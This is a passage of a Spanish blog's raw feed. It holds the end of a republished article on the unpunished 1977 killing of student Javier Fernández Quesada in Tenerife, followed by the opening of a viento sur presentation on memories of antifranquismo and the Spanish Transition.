caso:\u003Ci\u003E\u003Cspan\u003E El sumario Fernández Quesada, ¿una transición modélica?\u003C\/span\u003E\u003C\/i\u003E (2008) y\u003Ci\u003E\u003Cspan\u003E La bala que cayó del cielo \u003C\/span\u003E\u003C\/i\u003E(2012). Poco después de la muerte de Javier, el \u003Cb\u003ECongreso\u003C\/b\u003E\n inició una Comisión de Encuesta centrada en buscar responsabilidades \npolíticas. Además, se abrieron dos sumarios judiciales por parte del \u003Cb\u003EJuzgado de Instrucción número 2 de La Laguna \u003C\/b\u003Ey el \u003Cb\u003EJuzgado Militar de Santa Cruz de Tenerife\u003C\/b\u003E —al que fue transferido el caso—. Sin embargo, acabó sobreseído por la imposibilidad de encontrar a los autores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;Todo se hizo sin la intención real de buscar a un culpable. No se buscó saber lo que sucedió\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Todo\n se hizo sin la intención real de buscar a un culpable. En el sumario, \nlas preguntas que hacen los jueces a los testigos parecen de patio de \ncolegio. No se busca saber lo que sucedió, sino \u003Cb\u003Ecumplir el expediente y dar por zanjado el tema\u003C\/b\u003E\",\n añade López, que ha investigado los procesos judiciales para realizar \nsu documental. \"Las declaraciones son muy superficiales y no se hizo \nprueba de balística, fue algo demencial\", explica Burgos. Según ella, la\n manera en la que se realizó la investigación imposibilita encontrar al \nautor del disparo que asesinó a Javier: \"Se encargaron muy bien de \nenmarañarlo todo\".\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Para nosotros [la familia], estaba clarísimo que la responsabilidad era del gobernador civil,\u003Cb\u003E Luis Mardones Sevilla\u003C\/b\u003E, que fue el que mandó a la Guardia Civil\", añade el primo de Javier. \u003Cb\u003E\"Había una orden de disparar, y no al cielo ni al aire\"\u003C\/b\u003E.\n Esta opinión es compartida por la ex letrada judicial, que ve a \nMardones como \"el único al que se le podía exigir responsabilidad \npolítica\". Pero esto jamás ocurrió. El que fue gobernador civil de Santa\n Cruz de Tenerife, que falleció en 2018, acabaría siendo diputado en el \nCongreso por Unión de Centro Democrático (UCD) y Coalición Canaria \ndurante 25 años, hasta 2008.\u0026nbsp;\u003Ci\u003EPúblico\u003C\/i\u003E\u0026nbsp;se ha puesto en contacto con\n el Ministerio de Política Territorial y Memoria Democrática para saber \nsi está investigando el caso, pero a la hora de publicarse este artículo\n no ha recibido respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EVíctima de una Transición \"supuestamente modélica\"  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ERicardo\n Alvarado Quesada tardó años en asimilar el asesinato de su primo: \n\"Había sido tan duro desde el punto de vista psicológico que a veces \nnecesitaba hablarlo con los demás para entender que realmente lo \nvivimos\". El primer libro de Rosa Burgos sobre el caso de Fernández \nQuesada, publicado en 2008, recuperó este crimen tres décadas después, \ntras los intentos fallidos de la familia de reabrir el caso \njudicialmente. \u003C\/span\u003E\u003Cspan\u003E\"Fue una bendición, ya dábamos por hecho que nunca se sabría nada de su historia\", cuenta Alvarado. \u003C\/span\u003E\u003Cspan\u003EPara él, lo sucedido fue una de las medidas que ocurrieron durante una Transición \"supuestamente modélica\" que no lo fue tanto.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La Ley de Amnistía paralizó todos los procesos que había abierto contra policías asesinos. No ha habido nunca una depuración\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERosa Burgos recuerda esos años de la Transición donde, al igual que en el franquismo, \u003Cb\u003Ela impunidad de las fuerzas de orden público era \"lo normal\"\u003C\/b\u003E. \"Muchos casos como el de Javier acabaron sin exigir responsabilidades\", explica. Según ella, la \u003Cb\u003ELey de Amnistía\u003C\/b\u003E aprobada en 1977 \"paralizó todos los procesos que había abiertos contra policías asesinos. \u003Cb\u003ENo ha habido nunca una depuración \".\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de Fernández Quesada se asemeja a otros como el de \u003Ca href=\"https:\/\/www.publico.es\/tag\/manuel-jose-garcia-caparros\" title=\"Manuel José García Caparrós\"\u003E\u003Cspan\u003EManuel José García Caparrós\u003C\/span\u003E\u003C\/a\u003E. El sindicalista malagueño fue asesinado, como Javier, por un disparo de la Policía. Este crimen ocurrió durante la\u003Cb\u003E manifestación por la autonomía de Andalucía\u003C\/b\u003E\n el 4 de diciembre de 1977, tan solo una semana antes que el del \ncanario. \"Ambos casos terminaron exactamente igual, sin exigir \nresponsabilidades\", recuerda Rosa Burgos, que también ha investigado lo \nsucedido con Caparrós.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pasado julio, el Consejo de Ministros aprobó la \u003Cb\u003ELey de Información Clasificada\u003C\/b\u003E,\n un proyecto de ley que sustituye la normativa de Secretos Oficiales del\n franquismo, del año 1968. Esta reforma establece la desclasificación \nautomática de información en plazos determinados, con un tiempo máximo \nde 45 años. Además, el pasado martes 18 de noviembre, la familia de \nCaparrós \u003Ca href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/familia-sindicalista-muerto-garcia-caparros-accedera-documentos-desclasificados.html\" title=\"La familia del sindicalista asesinado García Caparrós podrá acceder a documentos desclasificados\"\u003Eaccedió a los documentos clasificados sobre su muerte\u003C\/a\u003E. Tras décadas de reivindicación, una solicitud al Congreso ha permitido la desclasificación de los archivos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESin\n embargo, para Burgos hay una diferencia clara entre el caso de Caparrós\n y Quesada: \"A mí ya me entregaron toda la documentación íntegra que \nhabía en el Congreso sobre Javier. \u003Cb\u003ENo hay ni un papel más sin ver\u003C\/b\u003E\".\n Todos los archivos del sumario judicial y de las actas de la comisión \nde investigación son públicos, pudiendo acceder a ella a través de la \nrevista\u003Ca href=\"https:\/\/revistaelobservador.com\/79-fernandez-quesada\"\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ci\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/revistaelobservador.com\/79-fernandez-quesada\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"El Observador\"\u003EEl Observador\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn crimen que sigue vivo  \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\"Si\n vas por la calle aquí en Tenerife, en cualquier lugar, y hablas de \nJavier, saben quién es y lo que ocurrió. Muchos te dicen: \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EYo estuve allí \u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003Eo \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003EMe acuerdo de eso\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E\",\n explica el autor del documental. El legado de Fernández Quesada sigue \nvivo. Cada año, sindicatos y colectivos sociales le homenajean y \ndiversas placas en la localidad de La Laguna y la ULL recuerdan su caso.\n Iván López comenzó a grabar su obra en 2008, cuando se inauguró una \u003C\/span\u003E\u003Ca href=\"https:\/\/www.ull.es\/portal\/noticias\/2008\/la-ciudad-de-la-laguna-dedica-un-parque-a-la-memoria-del-estudiante-javier-hernandez-quesada\/\" rel=\"nofollow noreferrer\" target=\"_blank\" title=\"ULL\"\u003Eplaza con el nombre de Javier\u003C\/a\u003E\u003Cspan\u003E. \"Allí encontré a su familia y a su madre. Los acompañé y empezaron a recordar\", explica.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl4\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENunca vamos a ser capaces de borrar de nuestra mente el asesinato de una persona que simplemente defendía la justicia\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIncluso\n los más jóvenes, aquellos estudiantes que no vivieron la muerte de \nJavier pero hoy recorren los mismos pasillos, tienen presente su figura.\n \"Nunca vamos a ser capaces de borrar de nuestra mente el asesinato de \nuna persona que simplemente defendía la justicia y la dignidad\", afirma \u003Cb\u003EAndrés Paz Pais\u003C\/b\u003E, portavoz de la\u003Cb\u003E Asociación Canaria de Estudiantes (ACE) \u003C\/b\u003Ede la ULL.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Tratamos\n no solo de recordar su figura tan importante para el antifascismo y \npara el movimiento estudiantil, sino también qué supuso su asesinato\", \nañaden desde la ACE. Cada 12 de diciembre, realizan un homenaje en la \nuniversidad en el aniversario de su muerte:\u003Cb\u003E \"Creemos que es algo que va a permanecer siempre\".\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras contar su historia en el documental \u003Ci\u003E\u003Cspan\u003EQuesada: la verdad del silencio\u003C\/span\u003E\u003C\/i\u003E,\n la madre de Javier, Dolores Quesada, murió en 2023 sin conocer quién \nmató a su hijo. Casi 48 años después, los disparos que acabaron con su \nvida siguen presentes en la memoria de muchos, al igual que en las \nparedes de su universidad. Aún pueden verse en la entrada del Paraninfo \nde la ULL los impactos de las balas, como cuenta Domingo Garí. \"Nos \ncambió la vida a todos los de aquella generación. \u003Cb\u003ELa historia de Javier ya no pertenece a su familia, pertenece al pueblo canario\u003C\/b\u003E\", concluye Ricardo Alvarado.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/memoria-publica\/guardia-civil-ametrallo-javier-fernandez-quesada-justicia-busco-culpables-crimen-transicion-canarias-olvida.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"all: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/278248037648921912\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/278248037648921912?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/278248037648921912"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/278248037648921912"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/la-guardia-civil-ametrallo-javier.html","title":"La Guardia Civil ametralló a Javier Fernández Quesada y la Justicia no buscó culpables: el crimen de la Transición que Canarias no olvida"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwlrNaqwp06fbl2-XZZHgXaVm-ujno_gcp7CmHGg2cXdjF1AYcO0xRWZ1zSUEX9gwy3r8Op6LeBh4L3MLfUqSIrPSPkGfX252I2ar0Dno-JP0QavQX4P737WlBnwMw0d-9O4D8uZhZM32h-Yg67gG7if-Vy2JyUr66SV0Mtnr3w7yJnXSY_m2pBTqEZaze\/s72-c\/La%20Guardia%20Civil%20ametrall%C3%B3%20a%20Javier%20Fern%C3%A1ndez%20Quesada%20y%20la%20Justicia%20no%20busc%C3%B3%20culpables_%20el%20crimen%20de%20la%20Transici%C3%B3n%20que%20Canarias%20no%20olvida.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4012458222204783913"},"published":{"$t":"2025-11-19T07:52:00.000+01:00"},"updated":{"$t":"2025-11-19T07:52:11.003+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"antifascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Memorias del antifranquismo y de la Transición "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s1920\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVKLmBh3-g5g-CqRu5mWDTeFALjJmG4K6OMo4113lh__4XXQIAqcqeijzBQ6iSBF0k9bVfQIehkj-b5UvVoqGHNWxUre4CcEJtJHZnhfV-hK8Mpkhlxkx2YPSucYsxO4Hquq4GcRw_b7imqkTo-h7F-26VCoIxflilrDJGiFczFDvgvvn_4BpCkYBD9h2X\/s320\/Memorias%20del%20antifranquismo%20y%20de%20la%20Transici%C3%B3n.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMemorias del antifranquismo y de la Transición\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EAndy Durgan \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E Justa Montero \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E|\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138;\"\u003E Jaime Pastor\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"meta-data\"\u003E\u003Cdiv class=\"reader-estimated-time\" data-l10n-args=\"{\u0026quot;range\u0026quot;:\u0026quot;10-13\u0026quot;,\u0026quot;rangePlural\u0026quot;:\u0026quot;other\u0026quot;}\" data-l10n-id=\"about-reader-estimated-read-time\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E[[Con motivo del 50 aniversario de la muerte del dictador \nfascista, Francisco Franco, publicamos en abierto y de forma \nexcepcional, la presentación del \u003Cstrong\u003EPlural\u003C\/strong\u003E del próximo número de la revista en papel de \u003Cstrong\u003E\u003Cem\u003Eviento sur\u003C\/em\u003E\u003C\/strong\u003E antes de que esta llegue a las librerías. En el Plural de este número, titulado \u003Cem\u003EMemorias del antifranquismo y de la Transición\u003C\/em\u003E, \u003Cstrong\u003EAndy Durgan, Justa Montero y Jaime Pastor\u003C\/strong\u003E,\n reúnen una serie de autores para cuestionar las narrativas oficiales de\n la Transición y denunciar la persistente impunidad franquista. Si \nqueréis adquirir el número, podéis comprarlo en librerías o suscribiros a\n \u003Ca href=\"https:\/\/vientosur.info\/revista\/revista-suscribete-a-la-revista\/\"\u003Eaquí\u003C\/a\u003E.]]\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el nacimiento de esta revista en febrero de 1992 han sido \nmuchas las ocasiones en las que hemos abordado cuestiones relacionadas \ncon la lucha contra la dictadura franquista, la Transición o los debates\n sobre memoria, historia y olvido. En agosto de 2018, en el número 159, \nPetxo Idoiaga recordaba que habíamos publicado más de 70 artículos sobre\n estos temas en nuestra web, a los que añadía los dedicados a la edición\n impresa en los números: 24 (“Al otro lado de la Transición”), en \ndiciembre de 1995; 54 (“20N 1975: El día de la bestia”), en diciembre de\n 2000; 71 (“Romper el consenso”), en noviembre de 2003; 115 (“La \nizquierda contra el franquismo”), en marzo de 2011. A estos habría que \nsumar el número 84 (“Militantes contra el franquismo”), en enero de \n2006; 113 (“Su memoria, su dignidad, su lucha: la nuestra”), en \ndiciembre de 2010; 126 (“No dejaremos al franquismo en paz”), en enero \nde 2013; y el mismo número 159 (“La Transición y el régimen, 40 años \ndespués”).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién en un número posterior, el 196, publicado en marzo de 2025, a\n propósito de la serie televisiva Las abogadas, Raúl Navas presentaba un\n estudio crítico muy recomendable sobre “Memoria histórica sobre el \ntardofranquismo y la transición en el cine documental”. Otra serie \ntelevisiva más reciente, “La conquista de la democracia”, pese a tener \nel mérito de destacar el protagonismo de las movilizaciones populares en\n la caída de la dictadura, ha sido objeto de crítica en nuestra web en \nun \u003Ca href=\"https:\/\/vientosur.info\/el-movimiento-obrero-es-protagonista-de-un-fin-del-franquismo-descrito-con-una-paleta-que-perdio-colores\"\u003Eartículo\u003C\/a\u003E de Xavier Giró y Ricard Martínez. Concluían que el documental acababa construyendo:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“un final feliz que ignora por completo la presencia y el desarrollo,\n en el curso de la lucha, de aspiraciones que tendían a una \ntransformación mucho más profunda de las estructuras, tanto las \npolíticas como las sociales, y deja fuera del cuadro también los \nfactores que las frustraron. El tótem de la democracia realmente \nexistente como única posible, con toda su carga de determinismo \nretrospectivo, hace un flaco favor a la comprensión crítica de nuestro \npasado y nuestro presente”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETodos ellos se encuentran actualmente accesibles en \u003Ca href=\"http:\/\/www.vientosur.info\/\"\u003Ewww.vientosur.info\u003C\/a\u003E\n y en ellos se puede encontrar análisis y experiencias en torno a una \ndiversidad de temas que en el Plural que ahora presentamos no hemos \npodido tratar. Nos referimos, por ejemplo, a debates relacionados con la\n naturaleza y la evolución de la dictadura franquista (en torno a la \ncual, por ejemplo, el artículo “El crepúsculo del franquismo”, de Ernest\n Mandel, escrito en enero de 1971 y reproducido en el número 84 de esta \nrevista, ofrecía una caracterización nada simplista que influyó en los \nprimeros análisis que desarrolló nuestra corriente); con la represión y \nla lucha por la memoria (como el artículo de Chato Galante y Manuel \nBlanco Chivite en el número 126); con los inicios y la evolución del \nmovimiento obrero a partir de las huelgas de 1962 hasta el año clave que\n fue 1976 (como se puede consultar en el número 54); con los relatos \noficiales en torno a la mitificada Transición (con varios artículos \ncríticos en el número 24 –entre ellos uno emblemático de Alfonso Ortí \nsobre la nefasta serie televisiva dirigida por Victoria Prego– y también\n en el 54, el 115 o el 159); o con el papel trasgresor del movimiento \nfeminista en el tardofranquismo (como en el artículo de Justa Montero en\n el número 159).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora, con motivo del 50 aniversario de la muerte del dictador \nFranco, este Plural contiene distintas contribuciones que abordan \ncuestiones que tienen que ver tanto con la represión y la lucha \nantifranquista y anticolonial como con los debates en torno a la \nTransición, la memoria, el olvido y los silencios que han predominado en\n nuestra historia reciente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Verdad, justicia, reparación… y reivindicación del antifranquismo”, \u003Cstrong\u003ECarmen Ochoa\u003C\/strong\u003E, del Consejo Asesor de esta revista, entrevista al historiador \u003Cstrong\u003EXavier \u003C\/strong\u003E\u003Cstrong\u003EDomènech\u003C\/strong\u003E\n sobre cuál ha sido “el tratamiento de la memoria desde la muerte de \nFranco hasta ahora”. Parten para ello de una crítica de las narrativas \ndominantes sobre la Transición, basadas en la “construcción memorial del\n pasado como un acto de olvido”, subrayando además que la derecha \nespañola ni siquiera fue antifranquista. Frente a ese consenso \nsistémico, destacan el impulso de un movimiento memorialista cada vez \nmás potente, sobre todo desde el año 2000, con el inicio de las \nexhumaciones de fosas del franquismo (que, como se ha recordado \nrecientemente, enlazaban con las que fueron invisibilizadas a finales de\n los años 70 del siglo pasado en algunas zonas, como la Ribera navarra).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Ley de Memoria Histórica, aprobada en 2007, significó una primera \nrespuesta a la presión de ese movimiento, pero Domènech considera que \nseguía partiendo de “una idea de simetría que no es real”, ya que la \nmemoria republicana seguía siendo clandestina. Para este historiador, el\n año 2011 supone un punto de inflexión marcando una nueva etapa en la \nque la narrativa de la Transición es abiertamente cuestionada por una \nnueva generación y, a su vez, las entidades memorialistas pasan a \nautodefinirse no como víctimas sino como luchadoras antifranquistas. \nEste salto adelante permite articular un discurso en el que la denuncia \nde la represión franquista va acompañada de la reivindicación de “las \nluchas y los conflictos por la libertad en el pasado”. Sin embargo, la \nLey de Memoria Democrática de 2022, pese a sus aspectos positivos, está \nlejos de extraer las consecuencias de lo que debería suponer la \nanulación de las sentencias de la dictadura. Así que urge poner en \nprimer plano los valores y proyectos que presidían la lucha \nantifranquista y que iban más allá de los consensos de la mitificada \nTransición, con mayor razón cuando nos enfrentamos a tiempos de reacción\n como los actuales.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA continuación, en “Atada y bien atada: la impunidad que no cesa”, \u003Cstrong\u003ESabino Cuadra\u003C\/strong\u003E,\n ex diputado y activista memorialista, recuerda la confrontación entre \nlos proyectos de reforma y\/o de ruptura con la dictadura en el seno de \nlos movimientos de oposición, así como el desenlace final reformista, \ncon los Pactos de la Moncloa, la Ley de Amnistía y la Constitución \nmonárquica como pilares fundamentales. Pone el énfasis en la Ley de \nAmnistía, aprobada en octubre de 1977, ya que ésta, en nombre de la \n“reconciliación entre vencedores y vencidos”, se convirtió en realidad \nen una ley de punto final. Denuncia así la impunidad de la que sigue \ngozando la larga lista de victimarios, bajo la protección no sólo de esa\n Ley, sino también de la de Secretos Oficiales de 1968 (pese a su \nmodesta reforma en 1980), a lo que se suma la destrucción de todos los \narchivos policiales y parapoliciales que se produjo bajo la batuta de \nMartín Villa. Un personaje, por cierto, que el autor define como “el \u003Cem\u003Ecapo di capi\u003C\/em\u003E\n de la represión franquista durante la Transición” y el artífice de su \n“recauchutaje” posterior… hasta nuestros días. Se impuso así una \npolítica de impunidad con la que no ha roto la Ley de Memoria \nDemocrática de 2022.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn “Euskal Herria en el tardofranquismo y en la Transición. El movimiento obrero y la izquierda abertzale”, \u003Cstrong\u003EPetxo Idoiaga\u003C\/strong\u003E,\n miembro de la redacción web de esta revista, parte del año 1973 –que, \njunto al atentado mortal contra Carrero Blanco, marcó el inicio de un \nciclo de cinco años de huelgas generales en el ámbito vasco y navarro– \npara destacar el protagonismo del movimiento obrero y, dentro del mismo,\n de una izquierda radical (especialmente, EMK, LKI y ORT) que, a \ndiferencia del resto del Estado, desbordó el marco reformista del PCE, \ncomo quedó de manifiesto principalmente en las jornadas de Vitoria en \nmarzo de 1976. Las reivindicaciones de amnistía –entendida como retorno \nde todas y todos los presos antifranquistas a casa–, autodeterminación y\n depuración del aparato represivo estuvieron estrechamente entrelazadas \ncon las demandas laborales en la gran mayoría de sus luchas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn ese contexto, Petxo Idoiaga describe los sucesivos procesos de \nruptura que se dieron dentro de ETA, así como la deriva militarista de \nla que fue su heredera oficial, como quedó de manifiesto con la larga \nserie de atentados mortales cometidos, entre ellos el de Hipercor en \n1987. También denuncia la respuesta violenta que provino del Estado con \nla guerra sucia de los GAL y destaca las movilizaciones desde la \nsociedad vasca, como Gesto por la Paz y sobre todo Elkarri –con la que \nse identifica el autor–, a favor de una salida dialogada y no violenta \nal conflicto, hasta que se fue creando un nuevo escenario que conduciría\n al final definitivo de la actividad de ETA en 2011.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: 